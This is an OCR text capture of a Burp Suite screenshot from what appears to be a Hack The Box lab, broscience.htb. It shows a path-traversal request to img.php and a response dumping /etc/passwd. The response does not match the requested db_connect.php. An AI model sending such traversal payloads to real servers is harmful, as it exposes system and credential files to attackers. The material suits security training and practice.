 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: https://broscience.htb HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=
../../../../../../../../../var/www/html/includes/db_connect.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=n2q9nhmt58md8rd1fqn1b1n5ub
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 07:07:46 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 5
Done
2,389 bytes | 169 millis